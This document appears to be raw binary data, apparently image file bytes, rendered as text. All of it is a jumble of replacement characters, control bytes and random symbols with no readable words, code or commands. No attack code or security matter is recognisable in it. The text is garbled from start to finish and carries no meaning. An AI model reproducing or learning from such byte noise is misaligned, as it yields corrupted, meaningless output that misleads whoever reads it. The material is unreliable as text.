���w��óۦ�;� ����M�!���[����_���`M�����p��K���:�2���V79q,�x\�sf��I��]�A��!����؎�¥��!|�X�Y��W|�=|dq��O��ٻ�I �W<�a�ݛ��5�������5(u���j��i�9K�ح��R�M0� ���ŷQKعk9��M�����A\.��]�K�~�y͛ �E�G��3��_;�%y�_���SiM��vG{�7���z ��3��'����%@˱< �ay�+}�O��G]��{d��5=�I��;}ħ��O\��[�[}�������+.�yېx���֪�f�]�	H��ۖ�=��]��=��8¯<��������ߵӽ��A}��~ٱ�[;�ST�=L������ݯ9�߀_���ܿ}��C�ǯ#��%��k��M���أ1�m�����ҷ`I;~�G�
�u������=^->Ս~�?�/	�+j����O>Wq]��:���H]�љA����>�!ݳ�}�{���]c�^�����߇�詾�{�^�7���|�9�۟^�sn����_�sx	��U���q��}��_!�������흝�����Y��Sc�]�o_�m��	�������q��6��}� "�&ߥ���۾�����;�U~�ݽ���	���8�=��[�q�%��3|�}�	�<�5{Y������Y��� �@��
,�C`�� :�p���n�`ň	3ḇ��E�I���#T�l,[�|	3�̙4�kڼ�3�Ι l>�)�O]D��&*�H�:}
�)�XT}E�z5�Vg*�zE�5,��d��8�*�Z��ښ7�ܯ[�6�㊙�g�����18�XBbÊ;�� d��8$+��X	 ɜ;Kf�9��U�6��ɒ!;VD�q঍#I���q�튵W�V����ċ?�<9S�-k�u=�U�~a�mZ�t�S�W�.6�ܷ�־dK~<]���vO�wp2��!�,C�ǢEW��bz���b�y�`����i[��ZC�Mؚ�����D�	E����g�Ro��Dp�1�b�.�cN�L�z��v٤�^�>ڨ^zk�5�[Ai_]vɐ+�ܐB�Z���|^�g8h؁mɥc^&HfH:֟�z⍄(�T�*bD�kҶZ'"�v!Co��b��J(�+�D_P�Ҵ�Q8� Y���ݤ�V
�RF���H~�T{P5��9����w�}b%������Yf��骚k���F%�F	{����[��ثI�
m��2u(Kվ�h_5Rף}�z��OJ^J�R4��)��J�UP{��ê���f�6�Fi����2�k���Z��vZ��l�
��#�p�ζ��_�\**m�1N�W�`���^z�x�Y^�.٭�2�J�)�%��b�߿�1�嬲��o�gbp���Dx�!�~�,����t�c�u�s�J�B���7��U�ZZ�T;�d�C�,Ws1C:�O�z�\��ܳωQ04e�'Ƅ�/>�e�3����ti��E֭)<g��r>5��u�sR�ת�N���e�$]�V���1eR�l��2�-��)�x��Q�%�;�3[����
~X��ދed�#VY����h�Q��4G�/k���Z�>�����-{�S�w��'c�{����#��xēOξ��z�#��6r��I���� ֽˡ|��LV��E�}W{	�#���T�bT�ft7�)m��[����݂e��!	X������q�|Ud?�ɞD���\�=rh���H�8B�Ȅ���V��4*������p����N��cI3��C*oxDT`1�T!�-
D"����P�?N��#Y��8��Y\� 0���3���&>	�P~r,�)KdJSV�YfT�+/F��	�v�Wp����1�s�#�@O�PG},թ���M���58S=h^	Q4Z$�h�J�h"$q�����
q� 	Z���t���)�[
E��҅<�X�\�%����.��a�NZ�>���f
h���g�EM[�L��6ǉ�t> AW '��`���ӑ�hF��iFO�s��g�fI����n�c?�����mn��\HV�!�q-,8"���/W�*"�$)j�j�{'��HC���*l�ȃH7F>�����@gUS�Ҵ��P�t�K�ҭ�ΗO�]+�Ӽ�<�s�����ʌ�2���5R��Bd4��T83���U�*��b��WY˪�q�S����O|���s:�.��������<�a�6�
�M: a��*�
{ĵ��[�g��0�m�s����>�rP�lh3��늶t�+I�z��іv��i�[_�����$�z�G:�pH��n��nP�~{5�m;� G���,C�;ݥJqAnpE/���j��ۨ�>ތ�����/ҫڹ��S͸�.�{!���6�+?�.����1��`�"��m�r�`�)�~����	sS������{a�f�=&#Zn���`�[J|����:��/B�,f��2�1�abc";���s��:#��AN��%kd$�²J��
M�0�V��%�'܁A��ʔ�,a�_6���-fV3����lt���Ms�
.�,��n�g�<sִ�ܟ�D�\�p��u�s�k_3X΁��̉d+;�a@t����	 ��Ю�����&K��ܖ	)h����Op۩nm�Z�,�f����s.u�k���N�|�۶�հ������<��n릍��+|�t�����=4�Ԋ��eru����x�MX6����y�ꁫ|�,o9�g���4��͝�m�C��o�Nu$.�M/��MYm�s#��mV��;�r�|��T����0��|�\�V�s�;���r�׽����s��.S<��#��l�ݎ率|��.�����Ϣ��Ͷ��xD+;�;�{�c�ZG��*V�z`[��Z�<����n.��Y�{w�,��ԫ��r<	�,�A'~����m��xv�w���=�뷭��Ԏt��磀|�;�<�E�I�G���ϻ�/������^���
h΃�j���e羝���]J�ؙ����-n�kW4��+�ￊ�^r�Ww�B}1s|�H�}`�z��z�����7��
����
�~�u U u�~����xmdO��e�'C �/�df[ h7_ �O�w}Y�z=�?�A(�CH�Eh�G�����Kx���O�Q(�SH�Uh�W��Y��Z8�+�~�a��g�|/c��`|AWr:�|͇�.�|��v1rdh} �-Iȇ}��?(.����h�����������؅#���Z�ǂ�v8�)�g�1 ����tg�GPGz5��X��b��v}x��"/{ ��H��h���������ȋ�苺�(��U�H��f�ǈ�ɨ�˸�=��Nccv����hqsc6�f�<V �p �}0 �H��������ϗ��zeXr������/��:�ȏj�{�5��R}qWfs8j	���
@|S@������g���H�v�6ww��G��Ȁ��!)��d�yv�S45��x��dG�� �%P�I�2I�-����y��#�j�y8�G��I?�'c�Xj-(7+i;���8�W��1y�Z��X���}|熥���يD����*J�o��_(�f��78�:4�C���� �� P9[��;�C���Py�g����E�� ��I��OX�W�2��zY�9)�WI,�\	����Fə?Y��٘/yEٓ8�i��Yim2=�Z�b4�C��n>���V)�~YP�ǩ���L�)j�(��w_��_��Y�p��	��9^g�r�FocK��v.���4�ZI�D��-Q��)���)i��֚ g�aɒ�ɞ�(���W����ɔ(�w<I��H`��I����i�]��:��l�wڊ�َ�����ɝ	ʢ-�R���4��C��U��(�0��0��@ � �:ȟ�G�$z�'�t�����z�ٝ�i�W��Y��[ʥkҥ_ʖ^*�aJ����������kʦm�o
�k**lB��`�uz�x��{ڈ|ڧ���*�y��j����pje习�B�����W
9��/,D���X���nI���I��*�i�9*�z> ��J���j��������ʫ�꫼JU*@��j�Ǌ�ɪ��ʬ���
��*��J��
���<2������)���1I��ɣ.A�=0�爐 z������:����)<���i�����
��*��ij���	��˰k���a3���x.Jz��o��}i�:�1ᗐp�����i��J�Oz�����Z1+�3K�5k�7��9��;˳=���a���D�Ek�G��I��K˴M�O�Q+�SK�Mk�����F�ʂ����cI����~	��ɩ��|���P:�_��+;��	��a0+ր�y��{˷}���+��K��[�j�� �˸�븏��+��K��k��������˹�[�Ji�H?%c��'wn��z[��S
J�.��˩?ʮ��-��H:�>��2���+��J�`����ɫ��˼�ˆƋ��۹�K��k�׋��{�W ��x\u��*��j��*��ڜ*Y��y��J�Qj����L���j��q��+	���������ڋ��	����Ջd۠�˲�TJ��ɱ�9����hۮj�����+�I��k;��y���/���A����7��9���;�ڧ���G���/��(,�웡K챳ۜ����5 ��
�b+�k�i��]��.l��5��el�g��	��v�\��Z��K�Y���K<Yy�R�j�z�x�U��e��)�G���_�ȏ���c��Ɨ�əl�k<
m<�L�+:�������N�K��	�ɡ$�oY�ȁ��_ж�|�C�Ȼ|�쩱����L�~+ɔlɚ����̐���c�B�y�,�S겼����L����B��w�˳L��{��{ű���,�4�
�Q�0,k�����k�+�o��<\�`�Q��I`�\�a:�����p��q�y�sܪ2�������!P�ٰ�1y��J���!m��<���,V�:���̃ʻX��H��cq������ٛld"��{>���/�Ը=|�I]�	M��c+���
�ɾup�j�|�����0��yl�)܊-�*���_˻���d}֦�29{[�L`5mw=kL�8���1�H9��m��ջO���bԌK���؋�dr�;���4� N]+P��4���:Y;b35�Q���{U�����z��%@���ֻ\��IG��:����Qג��z[M��q܏�g�a�� ����K���U�!G�H�� �-�Ḛ���>��Q]Z��x�,3�y�E�˭B:����=���+�����1�t\������.��w\��=Etm�x]�_��Ý��즅ݹW�I�r���1����
�!#� ��/��ٹɔ��of���m�m��!���:^,�Pl��<������cY�n��֫��$�z[A���r�3���}���]θ��A�+�-E���ݭ��-�� l� ^���;��V�e2��F*�3��3��|)��p�.��L����6>�J�趝�GNǏ��="��$��w{��D�y}8p�ȝ�^�N���=�5�=昋���Ћ��*q�ɜ�½�d�����v�VkШ[lP������.έ����ѭ�Ѳ[�^�C�ҔN��ߒ>����%�����\�6Ӧ�k����0� ��>��^����m⒑����r��f~	��� ���P���	��^��>�6Ճ5}���i˙���-߼�M\�=:���_�|	�L�X}�:9������y� 7/�~�8O�y��nӟ��^�v������� �dL��qN�e>��������B�H����z,��ɮ�m�3ٗJ�ͬ��.���)o�+?5A ũ�M�63�{[�1��H���w��_��/��3��l��@�Q�P��A���"����lW� 4`٬���U�����&d�t��tݡ�z��.�{��k��m�=*�=��k/�uO�ġ����v��㎼�M�f���:�����_B��;�� ��_���O��O,��������������>B�H������� *T6�Lq�P!B���hQ�,�5X\�xA�� ,̶d��%K���2%�\���r��&	��Y2�Μ z:EhP���T�s�R�K"U(�k�V��kU��~u$�	X%]�zE�����h�Z��Aܶs�Z5{6m[Gi���*g*&�5i�X�bƊ=�=��qbV��^�l�k�4��k��ΐE�F]����mY7�*5�+�lCŝ[��l��.�B��� Q��0�)�/&FkV1�t�S��yr���=dɒeJ�<͟W�T}P��C�E�� ��� �_,_����%k,�ت�-
���.��J���o+��h�6�fs�*P�B��<L�3�4�C�f0�D�rik��*Q��Tl���x�1G�2�}<�8�$2��{N:�6���D�.ʙO�@�N>-���=�zoK1��#ċ?�J��Xs-�����.�D30,�p�1�D�h0���� �FG$���>��EI��][lFm@GQG]��~�I�� 02��
:F%/*��/��I�����5<_c
o�(�$v�.�s>cӛOT(�0�Ϭ��-j��*Akq���:��N� �\&���O�(ȶ#M-�O楷�y-�M^{�5�S�B�ԫL!MQҀ5����6]Ma�d��I���~L�!:�$g�5Y�ԵW^O�N*}���buZ��Z�3Wc�<�>��6��Z/�����ib+��e�*t}�J�?�7a��׵P6s-N�"�QN%ݚ��el5U�FP-�{TaBG�\��c���'WF�ɓp���`�%�Xݘ�Yf�q���u�Z�:sl�Z��pH������0w�N�0�Vg�u�_��]���h�� �F���v�_W��=5�����u�U��n��vNֽ��(7aJ�{ĭ�ד�}9>����f�-����A�<N���i����t�QG���7��Q�ٝ�6�����x!rT�$A	Z����O)��N��s��x�<�'<an�D$V�jz�Z���F��-�$
9�V�ĄJ��QO·����& a��L�p9��2�����
�Nh��Z��G6'���yC�AG��`�;ch�E�a��ū�B���y(t^�Z�B"�U���mž�x��D���C�!�|1kVQ�3���#��M���D6^�A���0'��A���b'?��i�Ql��*���u�vr�
+��:�qy�̣�1�E�$��D�JAdL'���p�K�#�T-i�q�C_�상%�O���"(��+��g�;% vε��C���Kz&�`����O�]rH����	�fL�0tzȄN�f���d�O"�ʮ���!\�B>��ϑ�7w�8�2.�ɚ�d:SW��g]IZNu�&��	������w�3����s@� ��$�PR��5A��*�d&�^"4n���9ֆ*D�dDɷ[�P;͌&�Z��Z�pu��I[
I�����D�8�����r���a�@�r��.�倈�.x��_��R50�X�k�,X.D�zv�P��V��U����lU�V�)	�(��c��Z��p��KvU��p~�벴C���gfG,{fJSÖ��=E�us��mu+�^i��2YiU�t���fC�K{VƕW�bTכ6�pw�!|A�Ux�v����V�@�8�^2ٚ��-�фI�;�H�7���hJ�+��d����{l5]�ִ�E��(��N*��N}ID(�(��Rt�*z�wA��4=��ۋ4�<��M�e��&Щ�Cmz��U�Yb��0�#W���j�!Fp�`���dv	I)�+e��=�!yB����e���K���R)��1t����Z%�,�n�����	�G�r��PI���DvgP��H��u��4�$�&sZ������K�b,8+����浺o77�&��g�9W�����?zg<�O��F�#]g}��=�DKuЈN4����N[\��y��JKپj,��i��q:��.ػ�-�&�-N�rzU��ֶ��}82	R��!a�Ț�v�'����+�H|�kF^x{a��͜l�`ɥznvPH���&W��zm��A,��v���O* ���3�sĀ:4:�@#�Y�#���7�� S��bxԏ	QZ<Y<�&ou]ׇk�e-!�H�[q�f����+���=�x�%G�ɩ�d�y�m�K�ϵw��,Xl�>��ղ�Uz��sM+ޞ���N��?��r�3�x�m�H?��/�o�S��:@=,�-=�̴�����e%CI	Z"vޓ���۸I=���\�CI�	Ox��S�/��P�cAf��7�!�x��zu�����])�w�����6������|��<�*&�U�z�#x�U����=]I��8�
���	��ރ��+���b�3�q$�1�2�D� 9?��黾�1<!����D��r�>�A��'a��[�M�A�+�.:?�ï[Z?����z���{� �������c�@ٿ�A=��?��p�4���DB��=�8�@�ܵ��
�:6\;�����
LAqa��;<��꓋=��<<�:�A6��.2���>�x�A)���Ar#��z�cD���D"B�*��;:$�A%|��[',�֑BԳT�ªcE."�.]�1$Ó ð�@�6^i�x��Y��ʈ9��:l���CAdA�Xh��:7���M=G�>W�D6��m��L�Flw+BP��s�� �S+,&U4�!X�V���*��"��[8�z	5�@�˽`�ł;\��";�c��88�C� ��<98YF�4gĻht";ID�3��>l4 m$� L�9�M�rɘtI�łyI%��#�<�td/u�d�vL��̿W#z�G/`�1��-��R��3��	�S@�{�9+	�@C_�+D�_�bq.Q�Hc�He@Ɛt�f�;�HBl Q��|K�LĒ�F�=�b?����ɀ"�U�ƛ�I�t���N����?���J�Xy��\�`�y@|�G��@�!䡰[���0����K��5dHoj��LK/��Vh˼tˌ�'�l9v�C�M���E4ɓ�A�[�0�4���G�#�3 �t�r����Iv�IN�Lw��3+3�G��LKPK�t����z@�����ߊ�`���|MٴOD����ϲ���@��DP�؈Δ��<N��K���)N�QlyPH��d��z�ћ�4�
ЗM���N�:G2B�������2�����L�vi=+TŤ0���:[.�(��;[�O'�5�ő���\3$uCHBP��@��
Q�N�����C�`�
�S5��QN��xsS%¿D�Y�����|ѝ�S�LųQ-���ۺ�EPT�S
�����Ez�]���\�M ]�L}�ӄ�)�R�tȇ�R��R��R*��UP>0%�r�W�.;��H�"
��s�ZE�4�KXSNh�8�S8u�u��0�;�D|��9%�?�����,A��%T��T��C5��PTQR\#6_�4H2��`Q;�T�3$)��+$�U���Q-U��T,�.�U��/�ՃEط*Z���M^M�%��3VEV�e5le������i�I��FK��mU(򄅇��@Ԛx�[4�����q���(��BM���J`�W����ꕠmHc�א��3X��� !ةp��m��lɅ-S�R��:X��XpdV���ll�MGAu�g��hY%���4��V��Q,�����Jٴ��%�E:��M�����Řm@'�E�ڠ��KZ���S�BWQ��\���q��a4��ꓟ�DA��Z_۰�؊]β��d/�UQ�5V�����>E���5!�k$Wv=��Ja��K-\5�vCx]҃���5�[6}%�������X�U��M>�t�uX�U��Zԕ�4]�a�߸���kS�}�K\ ��I��ӎUNƌ�6�Vz��V�ET�"[��Ӻ�T���Q�,
���^^��\^��M��,�D���E3�\r����Ar=�A�UU�9X�C�v���5�B�A|��MS؂u16�&>`z���؛t���&~��d�a%�U�'�'�_��7	�[�����,^2�=�c����}���ʑ��L���WrŞɍacl�'��E_ӳ��]��m�!b�4bV-�%V,�߸�9��_Ћk] P&eM����P�%N6`2v���]�բB�ѽׇ����?��<v@���;6���`�c@6�7~a��{d�6hYS��\�Y�]�fm��.ߥY���\��G�sb��fnnn^gwf $Vb�q��X�bO�P�ضx2����g/~�}�_0��|�焖e4�e=�����zc�U�^�h��TMu��Z�����O���Pm�K��B��`�2���U�i=��Addp~��ė���w��]�_N�_���TFeYn���d.h�Ye��*|�b|>�N�eo]��۲�;d0��*)EH|-� =k�!��l�F�^�L�@v��#d����^-��T�a�i�^�^]�MgG�m6lr��u��~gyV���+�1>jUV���&���j���n�XfL��jQ@�4V�5�ԃм��Pff
���qUHH$e��[^TR�dy�ݴ����kj��Md����]�lf�N_��H����֓����b�#jP��]�.e"Do~�m�7z�l����Xn`�>mQ��[��>��E8$�롰m �ȨT$��m���na܆��R�F����^ˁ؇ؾ�l��l��&l�������p�lM�g��g��{���n��y�qbU�l�&`�>�m&6������(W�T�m�a�mGbp��r�ic�^	/n
ߛ�	�dn��7�3G�4W�nnqz���8��9��:��;��!'rS��CO�48%��E]�B�'�=��=���F��]���e�Һ�/�0��%�T� �^�O�P�6����SG�TW�U_����"����?jYAor��{��CGt%��$u�*�� �t+�\J�����<��6����,���V�N�l��m�k���f�p�q'wr�D���|�S�s@/p\7�x�tg#ޫ���R�e�b�pFM����y�%�������t� I���wxQ�o���.������x�o������)D�?�uy_��R���(?G73?��~��fF��*�L_KiO��������_q&��������7��W��mG
�x�&ב�GZ�4����д^��>~p������_���LG�T��gx�w��gs�z����������lzu�2�hw@G�z�5]�z'�z���
��cv���r�'{��| � @��wǠ/g��|��vh�Dmqp��7�ӯ{kEw�r��40K0VDx�~ս*}ԍ�k�|Ű���x��|��v�z@��W��g��w������~�����\w�����������'��7��G��W��'��jRdzX�s5U�����¯�B& ���|�}ă�va�9࿅[��[��[��$����p�z�z�z�z��~�z�z�z�z�z�z�z�z�z�z�z�z�z�z����dI�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w��t�ۋam��ѫ������/d)�@��g�|7i��ױO�ɟ�[���[��[��[��[��_���ᨍ �z�z�z�z�z�z�z�z�z�z�z�z�z�z�z�z�z�z�z3j�`u�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w���қ��:X�"|��}����z�'�o�b)v���}�d��ɿ�[��[��[��[����%����RQ��~h�_��<�Mx�����s��-���1�GU���rJ��5��w-�w���}�[��[��[��[�$�|(��7��/~Uxh�Ǆ���<L�|�~hˑ�_�j//�-����:��x�`/��w�N.�[��[��$1�YI������܇������<L�|�~h��֗��+����^gy�ո�}���M�d��[��[��[$cO�'	�8�����'؇~臶�Ìɇ~臖������7�����'|ڏ�聟v���7l.��[��[��[�@J��D|�f������~�^����~��!���[&��p���٧}���EOp��I�y�o.��[��[��@
$��X��/��o�~�^�|�~����)#�ُ�,T�ÿpz}37T�7����[��[��[��@
$c�hF�U���W��~臶pɇ~臾�����j�y�?�௵{\��٘��`W;�l.�{���[��[��[��[�@R0fWP�\�}�~h�wɇ~臾��_������ٯ��g
z%K��by�n.�{���[��[��[��[��[�dR���~���$̇~����o�x��ŭ�=eWv�@z�E�\o2k=����[��[��[��[��[�@R��8 �)~~�~h��I)|�~h��֗�j�y���o}��W�ZS�&ܕ��7{��[��@
$+{������'؇~�m%�4�~�&��_��K������}e�W�W\��_��w�� �࿅[��[�@R0�?F�)~~�Fw8L8L�|�~h��{-�++C|��}�(8�Ii/���e���8�U��࿅@
�@J�tY#W��~hB%��$��$̇~臶2 ��{!��e_+YHi�D���m%ոI{�/�[��[��[���$���x�~h���ڄ�~�~�#�v���ٿ����ܖ��^y-oy��ae/���@
$����UQ��~�~�~��l���?��y�����5�d6�����|Gڱ���@
$��� !�
 � ,    �h � �	H����*\Ȱ�Ç#J�H��ŋ3j��Q"��[�b(���B|�x$%N#0��I3��/m�ܙ�砟@�rF�hт���R�2���B}ꔺ��� ���5D�
`+��,׬ �n���+�ET�s�2�ݻ-�܋�nǿ�L���È�\Ƙ�u��ҵ�e��5���g�i<�*p(��FS/]͚hˡ?�^*��ֶ�ۖ�J�,X�g}��]b�pPΌ2PD߼�K�N����س[l��]�
e���\��f�ag��3O�<y�4�Ҵ
�L[�5[�h�1<�[����
7���Uq���sjg�f���5�c z'�@�!$^I���I����z��$[| 5�A��F�~�՞Nsy�]WG n�9薂!ԛY������d)���\v��`z9͘���w7��f���R橄��B��\�]9jA�g�<��l�5��#�A�%�
vi�!��rR�����駠�*�E˄�&����x�J�"S?��Yg�?�v�C��(��ժ�O�֑�-y`������ŤYm �]):����:7��v�m�Ә���.4w�^��
˫-F"Ż�֊gN|�i�};�Tf�]@��ަo�>i��?�$��m2&�
]��~k��g|w���LHW�YК'�,1����ެ��7�h}ޫ�R������TWȰ��	��H2�$�{l+����b{��Wm��X�Y�xki�'��bj}��+h0�m�@0�|S����t���"D@�[�d�����J(8�##���Y'���s,��$s�����i����2R0�v�1���������j�A#��@"IVWn��YM� ��e����f�&����~}8R����@	�Ol��v������6��/���N��|��A'��"S���|p{	iEiԚV(����ߥ��+Y�*G�u��Oi�������f5���v#m\eVZ����h
[�� �>Y��m��Vޗ)U"9�{��G�ڐ#d�L���������3+�y {-��؅#Нn��B�\���v=�����cX�&D!>0�-�� s��è���p�c�J�1���\����z夂a� �{�Ny�R[�ط�5�,qV�X�Bb	<`� �����*!��c��1�i&�W�J9ґx"!�|�)=�/M���h����ҁ�[�؄�� ܎h�Z�R��F��,!��>�g �<�(���EZtic+�I�r��
w��	?��F��.�D%�(��.���ہE+ʌRY�ÅJ2�g�#/ж�`���)��/��E0e[@�N	�Μ i��8�L�Ӈ���-���y��&��e!c*D�)�>1�ـ�V�+�(X��3��}�'�z 2r
��W��N���X�,I✓�S�+EKW�җ�K�lj��~���V�oַ�`� ��kQ�J�l5 DK�BY�=�(8m���:Tc�PI�ct���*��0�)5ԫ4dm`<]�R{j�ݻ�N��W+��v��9�2�2U�y]@W�P�����DBR5�F*���M�Ų5�2\����t�Z�"���b��MS{7�� ��[	8����g`�'�5�&<�n{PF6ԙ_Ae������'�,>�\�E7�g%He��9�^����nZ�ʢʜ��[!*?�������"�`M�����Kh|�{ް�OJ&0����xc2����ث;��F�e�^a�z��p+J[����]�$�zW��%�����&S,a�R��*@\M�=���ESS�(���m����L��n�q3Ԇ�� �TNw��tF �����k���i���d'w�6�e�J؇�*[��+}��.�w�z�AO'��1���,0OC�aSt͸���g]&Ǒ�ya����O:��+4fD�z.��n��S��2RP���-JN/��%�v}�SIR��2f3��fZ��ܱ�u�.��D�'Z�f{�YDCos�E�����`l����ԌMj�����v|3��d���OᒋP�$v~���)�_a�u��1�GN�HG���d��=�� �H.2i�"�uٰ�TL��"���済��RE,{�c�k;>��=�_q�S��:�[��)�Δ��ҍ`�uRsǓ��f��#Σ��)��k���<�w��K���j��%h�%� Q8P��FI���*�;���Jeib|���Z��fBS��;1�vg��c
���6K�t�/]�o�{=a�!�wm#�'�2��^6/�ai���X��rz�1�-��|Ό�����=O������Z� ��u�=���3��g���V	#y+���șé@��C��7��q�H��ux��G]��Kv�E��}�gS��I��}C't�6~��Y�@S���E��u^�T�f>��F�W��d|u�&#�u��u'X�z�./a(��6~�K�7�׃>���s�s�5���hl'Q�e����[G���fJ�&���DR�GyF�`�p	abo�6�P6���Dȃ?���~wB{G���r2�p��
0@\�k,�Sy3I_ǅ��J����'�c�xe�ig�B���d�3�	(�s�VK�E<����d}�w~�l�f�����
�E�>c�'|�؋��!�1�C�ׂ��%���dks�d�C���l�tP�Ѓ	�z���J�ZK��"�`~�$Uo�m������?��u�y�'�fpf]�=}��O��pxo8��7 n�i��T���J�N�xSD����V��w�T�%E"�������u��,h�d8a�hHmxh�"��'�����9zB��ax��0��Gi{�0�8U`���Tp�&8�V`�J�8_�:��r�1��r.(�%���#�F#k	���1�#7`�te���
	j�s�U�Uf	�@b�>i�#B(�cK������Kz��7Xaw0��,��������cI�D�
Q�]ֆj��I�e@8bq8��e���72 ��y5M�n�+�Y��w��Xtms�3:����a���h�ڄIUș�I:ވ���N�K� ��/�A`��r$ؚ�ɔ<Ëm�8��փ x��� F�c���)�ù}������l'�t��(4j��7�m؝ڑ��qsN�	?^w���i�	w��V-sX��Ex���(��T`�r��w��|`�'�~mPfɖP�b2�7F�.x�6*<�#�b�
?�ȇ*�	x�:,$:���
Yi�u��9�����s�g Xz':	�ɥ+t}&D�e��4ڣax�jj5��ňN
?��A:�BZT�dAP)�yH��V"J�NZqd�o�X�� [j���l	���P{�L�֣C���** ��Z�8�q������4������A�tSQʡ���99apI\x���p���� ����#@jf�S�W�	m������pk�:y-��̊B	��%ʪb��z:W�/��b�*����by�� ��:pݠ�ڨ��mݪ0:�C����
�+& ��cq����T�:��٤�vખ�:7E*�pH��桃z�q�V�C�����Zjp�֢\��L)G��"�&�;�mA��˭�z{��	������
7�
��fSw� [0�X�����GQ����i�/{j2���1��*/����M�pq�l�v>��A7r{3犮jٰ$���#H T럣�
�_.T�畝g��;�;c
�]�~bI�*�������vt;�8Y�ˀv˱�*�t�'����������3��\U�lSj\+_��������;��6���t������>r��U��9�:�D%C�I�!����!�Z�n��{�J��������ۙ�˹�ۘ�i��*��դ�����*����	ir��˽ls�'�R�E���{{��������Kh�{�k�ț�骟���	�D��B�ҵ\�ؑ<��fp׵����1,��
���;���:��N{���w���v!�(_&���o�� ����<�3\�Xܾ8l����z��h�竟�MT�H��m��l�~�����I�8�ś�4��3���x�|�l�yt����w;���&�A�m�ȤRR��%�g��Ŕ�^� �9�},���h�b�	I��sd���
��	L3���/ɴ\�9�h�k�Inz��{���ۧ�Gʬ|ʨ\��Iũ6@\�Uac��<���d�rsL���l�[�?��c�4��
�'Ỹ|���U��khL��,.�P�o��.���^�[����,��:��[��Ь�΄l�b�ǒf�S�'���|ѐx�)�E	q�i,�� K����n��D�<�Н��Ŝ��{��k�y�I�Z�����:�q������Li!-��	�⼾�kFZ�-��0Ӂ,���T`�J;}�^�R���h���^�B�.=��o��KM�M��O�9lŤ�vH�FU��vǙ��=�Ϧ9�bM�}�g-�k]�l��n����EѶ��w}�������K�u,j�Fa88�H]Æ=ڵz��+�~U)@gӏ]בɢ����Tq���͒T�O؈�pM�u57�Mڇ��G����t_�X�]����ٺ��}M)ڐ��l���	Owz��|�s��ɭ܎FDyw��دݱ�g��`�>������EM�� ����;�-}�c��Ɔ��]��%@!�'ߴ,
�7�<j���Kn�"0$�ٞm���z�4�,�m���ApJ��g@�-2�M�����h�]�]7	�3���Ҫ$n�D[�}����V����V%�J�5�3�::��6A��\�����]�U�����=�h���}�,.� ��O��:��R>�9�f���n]��P��@����pK=�u�>`a^fFk�JnS�-��{�n�Xj�{�x.�ս�u,�]�[��]DM�L���WN�-�E�|�L*z�l+��xX��D�E����Q~����ם��+ꁷ~�w���D�<�G~M���b�ő^�A7Xq��	����O�NWb�;�8.�Ǟ���՜���N�'>��N� n��^
Ω��~�$���ȳH2Q���n�|����$�������X�\�l��K�Vq>���l�����[>��ww�C޶!�צ��V����(�Z�z���I�y^@:�#���&�_��0p~�-��ώ���iiڵ~�͆����>����p��T�/���t�wTы�P/�S����S��	ϫ���m<��>�
��H������䙮��!撍�����<�rO�S�b=��E����,r���|n�o���έw���Ђ������V?�d�Z�iV���K
�{�
{��M���Վ�����\�4/��.����-\����G����z۠���/���(����Ǌ���N�w���������? C����gX������ϴm����Pp�A�.$��Ò?<��8����Pm��LE&�!E�$Y�cH�|��d�pe �1eΤY��M�9u�����O�A�%Z��Q�I�>�	��SQ��<P� �Y�J=��kG�#��%;���Ri}�e+c�f�ޚ[W�����kɠCH"��*�ŕ?�dܸ�� 
)~��C�e̙5o����gС�>a��)K4\�x�yu�뫫�Ğ��m�X�m��V��Z��׭�6^�v��-|W�Iۆ��!xp��c�-���d�-�&_��y��կ�I���P�xBm�+j���.�������[��;F:��s+��k(��|3�1��p����2�BqDK4�<�8���4�?�^��%��ê��pG�B�;�sN�*İ��@B0ɦK�H�\<r1*\2��"<qK.����/�ko�ӶKl��m����P���A"��mJ�J�o,�>��B+��1P��LDU�tQF�"���LK�� ���4״1?���S(����K���Gm�	U\Xp��'ųJ+�LHM>l�W`�V�g�(�Ed'�T5[�t���T�W��v��9��"�����B�a��
;�&\��pP�"#l^!v^z뵗<c���e���Fh��t�k�-���$�:�}�
�%�U��E�YB��t�z��*��^�K6�d�~���Ԣ�ѵgx�}��3a�Ge�VoMz2;$y��P'D��V7T�㉏3U2S>e�����d �tk�\��,h",:�&X�s�9�l�;��Xؒ�/s�&NV?56���db��S�5l��7��EU��ݯk�YM�����jK�	
���NU=�P���:Z�������w�u��K��B�Y��ž��9��ŤۊT��V[��|8��h����p���!��Z=f��S+��}|�����l�M�K�rmw*zw�g�;�~�5�|y�����dDz��P�=�ͭy��#��@FP&Y�	�,��,�f[�\��7���6�	�L�6��	"���f!l�b��mx9�`}�Û�ku�XZs�F+,ZJxB(�J���_h��0j���8v;�0/G4"�xF�U}�nZF��u����M� ��Ћ�����,jqV{|Ҷu�$6o2hdd#�V�}��lq��e6_<q�wģ!�0��Gn�H c�R;���*�'�,ґ��e�ȰF6�1��|��V�A�)�|�d'�G�&J�;��R)��MцS���� ��R��4�'S�W,����{�,�����jA1���f�d��$���#�]GbԄ���e��%�0q�\�O���:�� ��,�r�g4�N*nҝ̴[E����R��L"UZP���<�'85Gs����0'��xG���)E=Z
OA(���jb)��9I�Ke���P6���}��.�Cگ=��2�8);vu�'��W��E��՚��I��V�:�-�WqGөR�6����S���5�O��� ;�$jR�؁�U����	&Х�,�q2-�:m
Xz�;A��=��\	����Z�Y PV��%�-=U�^���}XGA[E,򴴦��eSY�պ��� �C[�N��s��8w�H�qvS���M��h
�`[5,
m8��*�/Xj�^��޷�rPŬI��0�p�sl��E+ޞC��m��֊։�}���`�S9�I�b�WLf��`o5����x�m�����Pw�p�]�����&�#�$�Ԟ�'��b�:\�����yO��#���.�f2|�������Y�(����yr����!���Y���[�&���C���u�f8�Y�q�T�6��-&9��X���/GJF�E�ä���jf4e���7g@�!��f�,iL�O��t���c�����g�5Z���1��:ӳ�1����wba.R,E!-����&6\m�j��� �1���n)��Zr��}m�ez��0p�k�r�?�
z0	ͪ!�e1�����e ��rb��y���K�ѽ���q�&8���R�ҷ�nv`	�f�ݨF/,~��<y�MC|o�-ۼ��6@�(/2|�g9m���Bϧ /�!��rm����v���r���h�v��g~k���I=��ta;�S76�Uxt�ӳ���p��P��N�T';SA��o�Y���u�=�YJw������W_�w�����0��:��3�{zg<�H%���r�f���Z��k�<�U6�x�#���G���SR^��_(R���,��"��=#q�қ���|���¿��W<�k|.�^v������v���%��<�g|�g�=��@f���s��u��{���Z���
O��?D�#eU�����z��~��� 8�>�;�����=���H+�+?�s�#��ӹ����+>�@а��{|@�h��+�
